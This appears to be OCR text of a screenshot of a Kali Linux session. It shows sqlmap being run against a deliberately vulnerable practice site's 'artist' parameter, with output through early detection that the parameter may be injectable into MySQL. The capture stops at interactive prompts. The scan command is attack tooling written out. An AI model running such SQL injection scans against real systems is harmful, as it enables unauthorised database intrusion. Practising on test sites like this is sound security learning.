 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:08
kali@kali: ~
File Actions Edit View Help
Abort.
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 1 ⨯
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 01:05:10 /2024-03-19/
[01:05:11] [INFO] testing connection to the target URL
[01:05:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:05:12] [INFO] testing if the target URL content is stable
[01:05:12] [INFO] target URL content is stable
[01:05:12] [INFO] testing if GET parameter 'artist' is dynamic
[01:05:12] [INFO] GET parameter 'artist' appears to be dynamic
[01:05:13] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable
(possible DBMS: 'MySQL')
[01:05:13] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n] n